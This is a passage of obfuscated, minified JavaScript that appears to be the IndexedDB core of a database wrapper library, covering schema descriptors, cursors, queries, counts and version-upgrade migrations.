_0x14b2be(function(_0x81570f,_0x46d963){_0x2031e4[_0x44c3('0x37a')]=_0x81570f,_0x2031e4[_0x44c3('0x37c')]=_0x46d963;}),this[_0x44c3('0x33a')][_0x44c3('0x1ab')](function(){_0x2031e4[_0x44c3('0x377')]=!0x1,_0x2031e4['on'][_0x44c3('0x244')][_0x44c3('0x341')]();},function(_0x81570f){var _0x46d963=_0x2031e4[_0x44c3('0x377')];return _0x2031e4['active']=!0x1,_0x2031e4['on']['error'][_0x44c3('0x341')](_0x81570f),_0x2031e4[_0x44c3('0x24d')]?_0x2031e4['parent'][_0x44c3('0x37c')](_0x81570f):_0x46d963&&_0x2031e4[_0x44c3('0x37d')]&&_0x2031e4['idbtrans'][_0x44c3('0x37e')](),_0x1d12d7(_0x81570f);});});}function _0x517616(_0x81570f,_0x46d963,_0x384be4,_0x522de6,_0x3fed26,_0x2031e4,_0x288c68){return{'name':_0x81570f,'keyPath':_0x46d963,'unique':_0x384be4,'multi':_0x522de6,'auto':_0x3fed26,'compound':_0x2031e4,'src':(_0x384be4&&!_0x288c68?'&':'')+(_0x522de6?'*':'')+(_0x3fed26?'++':'')+_0x575a21(_0x46d963)};}function _0x575a21(_0x81570f){return'string'==typeof _0x81570f?_0x81570f:_0x81570f?'['+[][_0x44c3('0x147')][_0x44c3('0xa')](_0x81570f,'+')+']':'';}function _0x283846(_0x81570f,_0x46d963,_0x384be4){return{'name':_0x81570f,'primKey':_0x46d963,'indexes':_0x384be4,'mappedClass':null,'idxByName':_0x4f3462(_0x384be4,function(_0x81570f){return[_0x81570f['name'],_0x81570f];})};}function _0x3f793c(_0x81570f){return null==_0x81570f?function(){}:'string'==typeof _0x81570f?_0x448800(_0x81570f):function(_0x46d963){return _0x41e3f2(_0x46d963,_0x81570f);};}function _0x448800(_0x81570f){return 0x1===_0x81570f[_0x44c3('0x15b')]('.')[_0x44c3('0x15')]?function(_0x46d963){return _0x46d963[_0x81570f];}:function(_0x46d963){return _0x41e3f2(_0x46d963,_0x81570f);};}function _0x438747(_0x81570f,_0x46d963){return _0x44c3('0x37f')===_0x46d963[_0x44c3('0x213')]?_0x46d963[_0x44c3('0x116')]:_0x46d963[_0x44c3('0x116')]||_0x46d963[_0x44c3('0x380')][_0x44c3('0x309')](_0x81570f[_0x44c3('0x381')]);}function _0x48e858(_0x81570f,_0x46d963,_0x384be4){return _0x44c3('0xbc')===_0x46d963['type']?Promise[_0x44c3('0x1ac')](new Array(_0x46d963[_0x44c3('0x380')][_0x44c3('0x15')])):_0x81570f['getMany']({'trans':_0x46d963[_0x44c3('0x339')],'keys':_0x384be4});}function _0x28c40a(_0x81570f){return[][_0x44c3('0x12c')][_0x44c3('0xa')](_0x81570f);}function _0x54fa4a(_0x81570f){return null==_0x81570f?_0x44c3('0x369'):_0x44c3('0x59')==typeof _0x81570f?_0x81570f:'['+_0x81570f[_0x44c3('0x147')]('+')+']';}function _0x1fd667(_0x81570f,_0x46d963,_0x384be4,_0x3fed26){function _0x2031e4(_0x81570f){if(0x3===_0x81570f['type'])return null;if(0x4===_0x81570f[_0x44c3('0x213')])throw new Error(_0x44c3('0x382'));var _0x46d963=_0x81570f[_0x44c3('0x367')],_0x522de6=_0x81570f[_0x44c3('0x368')],_0x3fed26=_0x81570f[_0x44c3('0x383')],_0x2031e4=_0x81570f[_0x44c3('0x384')];return void 0x0===_0x46d963?void 0x0===_0x522de6?null:_0x384be4[_0x44c3('0x385')](_0x522de6,!!_0x2031e4):void 0x0===_0x522de6?_0x384be4['lowerBound'](_0x46d963,!!_0x3fed26):_0x384be4[_0x44c3('0x386')](_0x46d963,_0x522de6,!!_0x3fed26,!!_0x2031e4);}function _0x288c68(_0x81570f){function _0x46d963(_0x46d963){var _0x384be4=_0x46d963[_0x44c3('0x339')],_0x288c68=_0x46d963[_0x44c3('0x213')],_0x109399=_0x46d963['keys'],_0x3495fb=_0x46d963['values'],_0x2d05d7=_0x46d963[_0x44c3('0x387')],_0x1a1066=_0x46d963['wantResults'];return new Promise(function(_0x46d963,_0x4852a7){_0x46d963=_0x383d55(_0x46d963);var _0x5cb89d=_0x384be4['objectStore'](_0x3fed26),_0x559a56=null==_0x5cb89d[_0x44c3('0x364')],_0x4f3462=_0x44c3('0x301')===_0x288c68||_0x44c3('0xbc')===_0x288c68;if(!_0x4f3462&&_0x44c3('0x37f')!==_0x288c68&&_0x44c3('0x388')!==_0x288c68)throw new Error(_0x44c3('0x389')+_0x288c68);var _0x585338=(_0x109399||_0x3495fb||{'length':0x1})[_0x44c3('0x15')];if(_0x109399&&_0x3495fb&&_0x109399['length']!==_0x3495fb[_0x44c3('0x15')])throw new Error(_0x44c3('0x38a'));if(0x0===_0x585338)return _0x46d963({'numFailures':0x0,'failures':{},'results':[],'lastResult':void 0x0});var _0x41e3f2,_0x22eaed=_0x1a1066&&_0x522de6(_0x109399||_0x438747(_0x81570f['primaryKey'],{'type':_0x288c68,'keys':_0x109399,'values':_0x3495fb})),_0x23dd94=[],_0x3dcb9e=0x0,_0x10fd73=function(_0x81570f){++_0x3dcb9e,_0x569254(_0x81570f),_0x22eaed&&(_0x22eaed[_0x81570f[_0x44c3('0x373')][_0x44c3('0x38b')]]=void 0x0),_0x23dd94[_0x81570f[_0x44c3('0x373')][_0x44c3('0x38b')]]=_0x81570f[_0x44c3('0x373')][_0x44c3('0x8')];},_0x402cb1=function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x373')];_0x22eaed[_0x46d963[_0x44c3('0x38b')]]=_0x46d963[_0x44c3('0x38c')];};if(_0x44c3('0x388')===_0x288c68){if(0x4===_0x2d05d7[_0x44c3('0x213')])return _0x46d963({'numFailures':_0x3dcb9e,'failures':_0x23dd94,'results':_0x22eaed,'lastResult':void 0x0});_0x41e3f2=0x3===_0x2d05d7[_0x44c3('0x213')]?_0x5cb89d['clear']():_0x5cb89d[_0x44c3('0x37f')](_0x2031e4(_0x2d05d7));}else{var _0x42235e=_0x4f3462?_0x559a56?[_0x3495fb,_0x109399]:[_0x3495fb,null]:[_0x109399,null],_0x3c35a2=_0x42235e[0x0],_0x416267=_0x42235e[0x1];if(_0x4f3462)for(var _0x2527d6=0x0;_0x2527d6<_0x585338;++_0x2527d6)_0x41e3f2=_0x416267&&void 0x0!==_0x416267[_0x2527d6]?_0x5cb89d[_0x288c68](_0x3c35a2[_0x2527d6],_0x416267[_0x2527d6]):_0x5cb89d[_0x288c68](_0x3c35a2[_0x2527d6]),_0x41e3f2['_reqno']=_0x2527d6,_0x22eaed&&void 0x0===_0x22eaed[_0x2527d6]&&(_0x41e3f2[_0x44c3('0x313')]=_0x402cb1),_0x41e3f2[_0x44c3('0x314')]=_0x10fd73;else for(var _0x2527d6=0x0;_0x2527d6<_0x585338;++_0x2527d6)_0x41e3f2=_0x5cb89d[_0x288c68](_0x3c35a2[_0x2527d6]),_0x41e3f2[_0x44c3('0x38b')]=_0x2527d6,_0x41e3f2['onerror']=_0x10fd73;}var _0x373e33=function(_0x81570f){var _0x384be4=_0x81570f['target'][_0x44c3('0x38c')];_0x22eaed&&(_0x22eaed[_0x585338-0x1]=_0x384be4),_0x46d963({'numFailures':_0x3dcb9e,'failures':_0x23dd94,'results':_0x22eaed,'lastResult':_0x384be4});};_0x41e3f2[_0x44c3('0x314')]=function(_0x81570f){_0x10fd73(_0x81570f),_0x373e33(_0x81570f);},_0x41e3f2['onsuccess']=_0x373e33;});}function _0x384be4(_0x81570f){var _0x46d963=_0x81570f['trans'],_0x384be4=_0x81570f[_0x44c3('0x380')],_0x522de6=_0x81570f[_0x44c3('0x1ad')],_0x288c68=_0x81570f[_0x44c3('0x38d')],_0x109399=_0x81570f[_0x44c3('0x358')];return new Promise(function(_0x81570f,_0x3495fb){_0x81570f=_0x383d55(_0x81570f);var _0x2d05d7=_0x522de6[_0x44c3('0x351')],_0x1a1066=_0x522de6[_0x44c3('0x387')],_0x4852a7=_0x46d963[_0x44c3('0x38e')](_0x3fed26),_0x5cb89d=_0x2d05d7[_0x44c3('0x38f')]?_0x4852a7:_0x4852a7[_0x44c3('0x351')](_0x2d05d7[_0x44c3('0x160')]),_0x559a56=_0x288c68?_0x109399?_0x44c3('0x390'):_0x44c3('0x356'):_0x109399?_0x44c3('0x391'):_0x44c3('0x41'),_0x4f3462=!_0x384be4&&_0x44c3('0x392')in _0x5cb89d?_0x5cb89d['openKeyCursor'](_0x2031e4(_0x1a1066),_0x559a56):_0x5cb89d[_0x44c3('0x355')](_0x2031e4(_0x1a1066),_0x559a56);_0x4f3462[_0x44c3('0x314')]=_0x24ef19(_0x3495fb),_0x4f3462[_0x44c3('0x313')]=_0x383d55(function(_0x384be4){var _0x522de6=_0x4f3462['result'];if(!_0x522de6)return void _0x81570f(null);_0x522de6[_0x44c3('0x393')]=++_0x5cecaa,_0x522de6[_0x44c3('0x30a')]=!0x1;var _0x3fed26=_0x522de6[_0x44c3('0x35f')][_0x44c3('0x32c')](_0x522de6),_0x2031e4=_0x522de6[_0x44c3('0x394')];_0x2031e4&&(_0x2031e4=_0x2031e4[_0x44c3('0x32c')](_0x522de6));var _0x288c68=_0x522de6[_0x44c3('0x395')][_0x44c3('0x32c')](_0x522de6),_0x109399=function(){throw new Error(_0x44c3('0x396'));},_0x2d05d7=function(){throw new Error('Cursor\x20not\x20stopped');};_0x522de6[_0x44c3('0x339')]=_0x46d963,_0x522de6[_0x44c3('0x360')]=_0x522de6[_0x44c3('0x35f')]=_0x522de6['continuePrimaryKey']=_0x522de6[_0x44c3('0x395')]=_0x109399,_0x522de6[_0x44c3('0x359')]=_0x383d55(_0x3495fb),_0x522de6[_0x44c3('0x41')]=function(){var _0x81570f=this,_0x46d963=0x1;return this[_0x44c3('0x397')](function(){return _0x46d963--?_0x81570f['continue']():_0x81570f[_0x44c3('0x360')]();})['then'](function(){return _0x81570f;});},_0x522de6[_0x44c3('0x397')]=function(_0x81570f){var _0x46d963=new Promise(function(_0x81570f,_0x46d963){_0x81570f=_0x383d55(_0x81570f),_0x4f3462['onerror']=_0x24ef19(_0x46d963),_0x522de6['fail']=_0x46d963,_0x522de6['stop']=function(_0x46d963){_0x522de6[_0x44c3('0x360')]=_0x522de6[_0x44c3('0x35f')]=_0x522de6[_0x44c3('0x394')]=_0x522de6[_0x44c3('0x395')]=_0x2d05d7,_0x81570f(_0x46d963);};}),_0x384be4=function(){if(_0x4f3462[_0x44c3('0x38c')])try{_0x81570f();}catch(_0x374215){_0x522de6['fail'](_0x374215);}else _0x522de6[_0x44c3('0x30a')]=!0x0,_0x522de6[_0x44c3('0x397')]=function(){throw new Error(_0x44c3('0x398'));},_0x522de6[_0x44c3('0x360')]();};return _0x4f3462[_0x44c3('0x313')]=_0x383d55(function(_0x81570f){_0x4f3462[_0x44c3('0x313')]=_0x384be4,_0x384be4();}),_0x522de6[_0x44c3('0x35f')]=_0x3fed26,_0x522de6[_0x44c3('0x394')]=_0x2031e4,_0x522de6[_0x44c3('0x395')]=_0x288c68,_0x384be4(),_0x46d963;},_0x81570f(_0x522de6);},_0x3495fb);});}var _0x3fed26=_0x81570f[_0x44c3('0x160')];return{'name':_0x3fed26,'schema':_0x81570f,'mutate':_0x46d963,'getMany':function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x339')],_0x384be4=_0x81570f[_0x44c3('0x116')];return new Promise(function(_0x81570f,_0x522de6){_0x81570f=_0x383d55(_0x81570f);for(var _0x2031e4,_0x288c68=_0x46d963[_0x44c3('0x38e')](_0x3fed26),_0x109399=_0x384be4[_0x44c3('0x15')],_0x3495fb=new Array(_0x109399),_0x2d05d7=0x0,_0x1a1066=0x0,_0x4852a7=0x0,_0x5cb89d=function(_0x46d963){var _0x384be4=_0x46d963[_0x44c3('0x373')];null!=(_0x3495fb[_0x384be4[_0x44c3('0x399')]]=_0x384be4[_0x44c3('0x38c')])&&++_0x4852a7,++_0x1a1066===_0x2d05d7&&_0x81570f(_0x3495fb);},_0x559a56=_0x24ef19(_0x522de6),_0x4f3462=0x0;_0x4f3462<_0x109399;++_0x4f3462){null!=_0x384be4[_0x4f3462]&&(_0x2031e4=_0x288c68[_0x44c3('0x5b')](_0x384be4[_0x4f3462]),_0x2031e4[_0x44c3('0x399')]=_0x4f3462,_0x2031e4[_0x44c3('0x313')]=_0x5cb89d,_0x2031e4[_0x44c3('0x314')]=_0x559a56,++_0x2d05d7);}0x0===_0x2d05d7&&_0x81570f(_0x3495fb);});},'get':function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x339')],_0x384be4=_0x81570f[_0x44c3('0x181')];return new Promise(function(_0x81570f,_0x522de6){_0x81570f=_0x383d55(_0x81570f);var _0x2031e4=_0x46d963[_0x44c3('0x38e')](_0x3fed26),_0x288c68=_0x2031e4['get'](_0x384be4);_0x288c68[_0x44c3('0x313')]=function(_0x46d963){return _0x81570f(_0x46d963['target'][_0x44c3('0x38c')]);},_0x288c68[_0x44c3('0x314')]=_0x24ef19(_0x522de6);});},'query':function(_0x81570f){return function(_0x46d963){return new Promise(function(_0x384be4,_0x522de6){_0x384be4=_0x383d55(_0x384be4);var _0x288c68=_0x46d963[_0x44c3('0x339')],_0x109399=_0x46d963['values'],_0x3495fb=_0x46d963[_0x44c3('0x39a')],_0x2d05d7=_0x46d963[_0x44c3('0x1ad')],_0x1a1066=_0x3495fb===0x1/0x0?void 0x0:_0x3495fb,_0x4852a7=_0x2d05d7['index'],_0x5cb89d=_0x2d05d7['range'],_0x559a56=_0x288c68[_0x44c3('0x38e')](_0x3fed26),_0x4f3462=_0x4852a7[_0x44c3('0x38f')]?_0x559a56:_0x559a56[_0x44c3('0x351')](_0x4852a7[_0x44c3('0x160')]),_0x585338=_0x2031e4(_0x5cb89d);if(0x0===_0x3495fb)return _0x384be4({'result':[]});if(_0x81570f){var _0x41e3f2=_0x109399?_0x4f3462[_0x44c3('0x39b')](_0x585338,_0x1a1066):_0x4f3462[_0x44c3('0x39c')](_0x585338,_0x1a1066);_0x41e3f2[_0x44c3('0x313')]=function(_0x81570f){return _0x384be4({'result':_0x81570f[_0x44c3('0x373')][_0x44c3('0x38c')]});},_0x41e3f2[_0x44c3('0x314')]=_0x24ef19(_0x522de6);}else{var _0x22eaed=0x0,_0x23dd94=!_0x109399&&_0x44c3('0x392')in _0x4f3462?_0x4f3462[_0x44c3('0x392')](_0x585338):_0x4f3462['openCursor'](_0x585338),_0x3dcb9e=[];_0x23dd94[_0x44c3('0x313')]=function(_0x81570f){var _0x46d963=_0x23dd94[_0x44c3('0x38c')];return _0x46d963?(_0x3dcb9e[_0x44c3('0x2f')](_0x109399?_0x46d963['value']:_0x46d963[_0x44c3('0x35a')]),++_0x22eaed===_0x3495fb?_0x384be4({'result':_0x3dcb9e}):void _0x46d963['continue']()):_0x384be4({'result':_0x3dcb9e});},_0x23dd94[_0x44c3('0x314')]=_0x24ef19(_0x522de6);}});};}(_0x1a1066),'openCursor':_0x384be4,'count':function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x1ad')],_0x384be4=_0x81570f[_0x44c3('0x339')],_0x522de6=_0x46d963[_0x44c3('0x351')],_0x288c68=_0x46d963['range'];return new Promise(function(_0x81570f,_0x46d963){var _0x109399=_0x384be4[_0x44c3('0x38e')](_0x3fed26),_0x3495fb=_0x522de6[_0x44c3('0x38f')]?_0x109399:_0x109399[_0x44c3('0x351')](_0x522de6[_0x44c3('0x160')]),_0x2d05d7=_0x2031e4(_0x288c68),_0x1a1066=_0x2d05d7?_0x3495fb[_0x44c3('0xe7')](_0x2d05d7):_0x3495fb[_0x44c3('0xe7')]();_0x1a1066[_0x44c3('0x313')]=_0x383d55(function(_0x46d963){return _0x81570f(_0x46d963[_0x44c3('0x373')]['result']);}),_0x1a1066[_0x44c3('0x314')]=_0x24ef19(_0x46d963);});}};}var _0x109399=_0x46d963[_0x44c3('0x36e')][_0x44c3('0x32c')](_0x46d963),_0x3495fb=function(_0x81570f,_0x46d963){var _0x384be4=_0x28c40a(_0x81570f[_0x44c3('0x39d')]);return{'schema':{'name':_0x81570f['name'],'tables':_0x384be4['map'](function(_0x81570f){return _0x46d963[_0x44c3('0x38e')](_0x81570f);})[_0x44c3('0x309')](function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x364')],_0x384be4=_0x81570f[_0x44c3('0x39e')],_0x522de6=_0x5593fc(_0x46d963),_0x3fed26=null==_0x46d963,_0x2031e4={},_0x288c68={'name':_0x81570f['name'],'primaryKey':{'name':null,'isPrimaryKey':!0x0,'outbound':_0x3fed26,'compound':_0x522de6,'keyPath':_0x46d963,'autoIncrement':_0x384be4,'unique':!0x0,'extractKey':_0x3f793c(_0x46d963)},'indexes':_0x28c40a(_0x81570f[_0x44c3('0x39f')])['map'](function(_0x46d963){return _0x81570f[_0x44c3('0x351')](_0x46d963);})[_0x44c3('0x309')](function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x160')],_0x384be4=_0x81570f[_0x44c3('0x358')],_0x522de6=_0x81570f[_0x44c3('0x3a0')],_0x3fed26=_0x81570f[_0x44c3('0x364')],_0x288c68=_0x5593fc(_0x3fed26),_0x109399={'name':_0x46d963,'compound':_0x288c68,'keyPath':_0x3fed26,'unique':_0x384be4,'multiEntry':_0x522de6,'extractKey':_0x3f793c(_0x3fed26)};return _0x2031e4[_0x54fa4a(_0x3fed26)]=_0x109399,_0x109399;}),'getIndexByKeyPath':function(_0x81570f){return _0x2031e4[_0x54fa4a(_0x81570f)];}};return _0x2031e4[_0x44c3('0x369')]=_0x288c68['primaryKey'],null!=_0x46d963&&(_0x2031e4[_0x54fa4a(_0x46d963)]=_0x288c68[_0x44c3('0x35a')]),_0x288c68;})},'hasGetAll':_0x384be4[_0x44c3('0x15')]>0x0&&_0x44c3('0x39b')in _0x46d963[_0x44c3('0x38e')](_0x384be4[0x0])&&!(_0x44c3('0x261')!=typeof navigator&&/Safari/[_0x44c3('0xfe')](navigator[_0x44c3('0xff')])&&!/(Chrome\/|Edge\/)/[_0x44c3('0xfe')](navigator[_0x44c3('0xff')])&&[][_0x44c3('0x27e')](navigator[_0x44c3('0xff')]['match'](/Safari\/(\d*)/))[0x1]<0x25c)};}(_0x81570f,_0x3fed26),_0x2d05d7=_0x3495fb[_0x44c3('0x348')],_0x1a1066=_0x3495fb[_0x44c3('0x3a1')],_0x4852a7=_0x2d05d7['tables'][_0x44c3('0x309')](function(_0x81570f){return _0x288c68(_0x81570f);}),_0x5cb89d={};return _0x4852a7[_0x44c3('0x2fa')](function(_0x81570f){return _0x5cb89d[_0x81570f[_0x44c3('0x160')]]=_0x81570f;}),{'stack':_0x44c3('0x3a2'),'transaction':_0x81570f[_0x44c3('0x3a3')][_0x44c3('0x32c')](_0x81570f),'table':function(_0x81570f){if(!_0x5cb89d[_0x81570f])throw new Error(_0x44c3('0x3a4')+_0x81570f+_0x44c3('0x3a5'));return _0x5cb89d[_0x81570f];},'cmp':_0x109399,'MIN_KEY':-0x1/0x0,'MAX_KEY':_0x4e5746(_0x384be4),'schema':_0x2d05d7};}function _0x1cbf26(_0x81570f,_0x46d963){return _0x46d963['reduce'](function(_0x81570f,_0x46d963){var _0x384be4=_0x46d963[_0x44c3('0x3e')];return _0x577fc6(_0x577fc6({},_0x81570f),_0x384be4(_0x81570f));},_0x81570f);}function _0x5b66f0(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x3fed26=_0x384be4['IDBKeyRange'];return{'dbcore':_0x1cbf26(_0x1fd667(_0x46d963,_0x384be4[_0x44c3('0x303')],_0x3fed26,_0x522de6),_0x81570f[_0x44c3('0x3a2')])};}function _0x10fb72(_0x81570f,_0x46d963){var _0x384be4=_0x46d963['db'],_0x522de6=_0x5b66f0(_0x81570f[_0x44c3('0x3a6')],_0x384be4,_0x81570f[_0x44c3('0x36a')],_0x46d963);_0x81570f[_0x44c3('0x3a7')]=_0x522de6[_0x44c3('0x3a2')],_0x81570f[_0x44c3('0x3a8')][_0x44c3('0x2fa')](function(_0x46d963){var _0x384be4=_0x46d963[_0x44c3('0x160')];_0x81570f['core']['schema'][_0x44c3('0x3a8')][_0x44c3('0x324')](function(_0x81570f){return _0x81570f[_0x44c3('0x160')]===_0x384be4;})&&(_0x46d963[_0x44c3('0x3a7')]=_0x81570f[_0x44c3('0x3a7')][_0x44c3('0x3a9')](_0x384be4),_0x81570f[_0x384be4]instanceof _0x81570f[_0x44c3('0x3aa')]&&(_0x81570f[_0x384be4]['core']=_0x46d963['core']));});}function _0xc9d524(_0x81570f,_0x46d963,_0x384be4,_0x522de6){_0x384be4['forEach'](function(_0x384be4){var _0x3fed26=_0x522de6[_0x384be4];_0x46d963[_0x44c3('0x2fa')](function(_0x46d963){var _0x522de6=_0x2d05d7(_0x46d963,_0x384be4);(!_0x522de6||_0x44c3('0x2e6')in _0x522de6&&void 0x0===_0x522de6[_0x44c3('0x2e6')])&&(_0x46d963===_0x81570f[_0x44c3('0x3ab')][_0x44c3('0xf')]||_0x46d963 instanceof _0x81570f[_0x44c3('0x3ab')]?_0x109399(_0x46d963,_0x384be4,{'get':function(){return this[_0x44c3('0x3a9')](_0x384be4);},'set':function(_0x81570f){_0x4f0c1c(this,_0x384be4,{'value':_0x81570f,'writable':!0x0,'configurable':!0x0,'enumerable':!0x0});}}):_0x46d963[_0x384be4]=new _0x81570f[(_0x44c3('0x3aa'))](_0x384be4,_0x3fed26));});});}function _0x431371(_0x81570f,_0x46d963){_0x46d963[_0x44c3('0x2fa')](function(_0x46d963){for(var _0x384be4 in _0x46d963)_0x46d963[_0x384be4]instanceof _0x81570f[_0x44c3('0x3aa')]&&delete _0x46d963[_0x384be4];});}function _0x521c4d(_0x81570f,_0x46d963){return _0x81570f[_0x44c3('0x3ac')][_0x44c3('0x31')]-_0x46d963['_cfg'][_0x44c3('0x31')];}function _0x517d8a(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x3fed26=_0x81570f[_0x44c3('0x3ad')],_0x2031e4=_0x81570f[_0x44c3('0x338')](_0x44c3('0x3ae'),_0x81570f['_storeNames'],_0x3fed26);_0x2031e4[_0x44c3('0x3e')](_0x384be4),_0x2031e4[_0x44c3('0x33a')][_0x44c3('0x1fe')](_0x522de6);var _0x288c68=_0x2031e4[_0x44c3('0x37c')][_0x44c3('0x32c')](_0x2031e4),_0x109399=_0x4ed05e['transless']||_0x4ed05e;_0x3cdb7e(function(){_0x4ed05e[_0x44c3('0x339')]=_0x2031e4,_0x4ed05e[_0x44c3('0x3af')]=_0x109399,0x0===_0x46d963?(_0x261b01(_0x3fed26)[_0x44c3('0x2fa')](function(_0x81570f){_0x3117f6(_0x384be4,_0x81570f,_0x3fed26[_0x81570f][_0x44c3('0x363')],_0x3fed26[_0x81570f]['indexes']);}),_0x10fb72(_0x81570f,_0x384be4),_0x14b2be[_0x44c3('0x3b0')](function(){return _0x81570f['on'][_0x44c3('0x3b1')][_0x44c3('0x341')](_0x2031e4);})[_0x44c3('0x1fe')](_0x288c68)):_0x31ca22(_0x81570f,_0x46d963,_0x2031e4,_0x384be4)[_0x44c3('0x1fe')](_0x288c68);});}function _0x31ca22(_0x81570f,_0x46d963,_0x384be4,_0x522de6){function _0x3fed26(){return _0x2031e4[_0x44c3('0x15')]?_0x14b2be[_0x44c3('0x1ac')](_0x2031e4[_0x44c3('0x3b2')]()(_0x384be4[_0x44c3('0x37d')]))[_0x44c3('0x1ab')](_0x3fed26):_0x14b2be[_0x44c3('0x1ac')]();}var _0x2031e4=[],_0x288c68=_0x81570f[_0x44c3('0x3b3')],_0x109399=_0x81570f[_0x44c3('0x3ad')]=_0x29e01a(_0x81570f,_0x81570f[_0x44c3('0x3b4')],_0x522de6),_0x3495fb=!0x1;return _0x288c68['filter'](function(_0x81570f){return _0x81570f['_cfg']['version']>=_0x46d963;})[_0x44c3('0x2fa')](function(_0x3fed26){_0x2031e4['push'](function(){var _0x2031e4=_0x109399,_0x288c68=_0x3fed26[_0x44c3('0x3ac')][_0x44c3('0x3b5')];_0x45dda3(_0x81570f,_0x2031e4,_0x522de6),_0x45dda3(_0x81570f,_0x288c68,_0x522de6),_0x109399=_0x81570f[_0x44c3('0x3ad')]=_0x288c68;var _0x2d05d7=_0x530d8a(_0x2031e4,_0x288c68);_0x2d05d7[_0x44c3('0xbc')][_0x44c3('0x2fa')](function(_0x81570f){_0x3117f6(_0x522de6,_0x81570f[0x0],_0x81570f[0x1][_0x44c3('0x363')],_0x81570f[0x1]['indexes']);}),_0x2d05d7[_0x44c3('0x3b6')][_0x44c3('0x2fa')](function(_0x81570f){if(_0x81570f['recreate'])throw new _0x277d5f[(_0x44c3('0x3b7'))]('Not\x20yet\x20support\x20for\x20changing\x20primary\x20key');var _0x46d963=_0x522de6[_0x44c3('0x38e')](_0x81570f[_0x44c3('0x160')]);_0x81570f['add'][_0x44c3('0x2fa')](function(_0x81570f){return _0x1bc574(_0x46d963,_0x81570f);}),_0x81570f['change'][_0x44c3('0x2fa')](function(_0x81570f){_0x46d963[_0x44c3('0x3b8')](_0x81570f[_0x44c3('0x160')]),_0x1bc574(_0x46d963,_0x81570f);}),_0x81570f[_0x44c3('0x3b9')][_0x44c3('0x2fa')](function(_0x81570f){return _0x46d963[_0x44c3('0x3b8')](_0x81570f);});});var _0x1a1066=_0x3fed26[_0x44c3('0x3ac')][_0x44c3('0x3ba')];if(_0x1a1066&&_0x3fed26[_0x44c3('0x3ac')]['version']>_0x46d963){_0x10fb72(_0x81570f,_0x522de6),_0x384be4['_memoizedTables']={},_0x3495fb=!0x0;var _0x4852a7=_0x3dcb9e(_0x288c68);_0x2d05d7[_0x44c3('0x3b9')]['forEach'](function(_0x81570f){_0x4852a7[_0x81570f]=_0x2031e4[_0x81570f];}),_0x431371(_0x81570f,[_0x81570f['Transaction']['prototype']]),_0xc9d524(_0x81570f,[_0x81570f[_0x44c3('0x3ab')][_0x44c3('0xf')]],_0x261b01(_0x4852a7),_0x4852a7),_0x384be4['schema']=_0x4852a7;var _0x5cb89d=_0x39b04e(_0x1a1066);_0x5cb89d&&_0x412e30();var _0x559a56,_0x4f3462=_0x14b2be[_0x44c3('0x3b0')](function(){if((_0x559a56=_0x1a1066(_0x384be4))&&_0x5cb89d){var _0x81570f=_0x339a39[_0x44c3('0x32c')](null,null);_0x559a56[_0x44c3('0x1ab')](_0x81570f,_0x81570f);}});return _0x559a56&&_0x44c3('0x12')==typeof _0x559a56['then']?_0x14b2be[_0x44c3('0x1ac')](_0x559a56):_0x4f3462[_0x44c3('0x1ab')](function(){return _0x559a56;});}}),_0x2031e4[_0x44c3('0x2f')](function(_0x46d963){_0x3495fb&&_0x360aa0||_0x51a6dc(_0x3fed26[_0x44c3('0x3ac')][_0x44c3('0x3b5')],_0x46d963),_0x431371(_0x81570f,[_0x81570f[_0x44c3('0x3ab')][_0x44c3('0xf')]]),_0xc9d524(_0x81570f,[_0x81570f[_0x44c3('0x3ab')]['prototype']],_0x81570f[_0x44c3('0x3bb')],_0x81570f['_dbSchema']),_0x384be4[_0x44c3('0x348')]=_0x81570f[_0x44c3('0x3ad')];});}),_0x3fed26()[_0x44c3('0x1ab')](function(){_0x36a14c(_0x109399,_0x522de6);});}function _0x530d8a(_0x81570f,_0x46d963){var _0x384be4,_0x522de6={'del':[],'add':[],'change':[]};for(_0x384be4 in _0x81570f)_0x46d963[_0x384be4]||_0x522de6[_0x44c3('0x3b9')]['push'](_0x384be4);for(_0x384be4 in _0x46d963){var _0x3fed26=_0x81570f[_0x384be4],_0x2031e4=_0x46d963[_0x384be4];if(_0x3fed26){var _0x288c68={'name':_0x384be4,'def':_0x2031e4,'recreate':!0x1,'del':[],'add':[],'change':[]};if(''+(_0x3fed26[_0x44c3('0x363')][_0x44c3('0x364')]||'')!=''+(_0x2031e4[_0x44c3('0x363')]['keyPath']||'')||_0x3fed26[_0x44c3('0x363')]['auto']!==_0x2031e4[_0x44c3('0x363')]['auto']&&!_0x9e965c)_0x288c68[_0x44c3('0x3bc')]=!0x0,_0x522de6[_0x44c3('0x3b6')][_0x44c3('0x2f')](_0x288c68);else{var _0x109399=_0x3fed26[_0x44c3('0x3bd')],_0x3495fb=_0x2031e4[_0x44c3('0x3bd')],_0x2d05d7=void 0x0;for(_0x2d05d7 in _0x109399)_0x3495fb[_0x2d05d7]||_0x288c68[_0x44c3('0x3b9')][_0x44c3('0x2f')](_0x2d05d7);for(_0x2d05d7 in _0x3495fb){var _0x1a1066=_0x109399[_0x2d05d7],_0x4852a7=_0x3495fb[_0x2d05d7];_0x1a1066?_0x1a1066[_0x44c3('0x3be')]!==_0x4852a7[_0x44c3('0x3be')]&&_0x288c68[_0x44c3('0x3b6')][_0x44c3('0x2f')](_0x4852a7):_0x288c68[_0x44c3('0xbc')][_0x44c3('0x2f')](_0x4852a7);}(_0x288c68[_0x44c3('0x3b9')][_0x44c3('0x15')]>0x0||_0x288c68[_0x44c3('0xbc')][_0x44c3('0x15')]>0x0||_0x288c68[_0x44c3('0x3b6')][_0x44c3('0x15')]>0x0)&&_0x522de6[_0x44c3('0x3b6')][_0x44c3('0x2f')](_0x288c68);}}else _0x522de6[_0x44c3('0xbc')][_0x44c3('0x2f')]([_0x384be4,_0x2031e4]);}return _0x522de6;}function _0x3117f6(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x3fed26=_0x81570f['db'][_0x44c3('0x3bf')](_0x46d963,_0x384be4[_0x44c3('0x364')]?{'keyPath':_0x384be4[_0x44c3('0x364')],'autoIncrement':_0x384be4[_0x44c3('0x3c0')]}:{'autoIncrement':_0x384be4[_0x44c3('0x3c0')]});return _0x522de6[_0x44c3('0x2fa')](function(_0x81570f){return 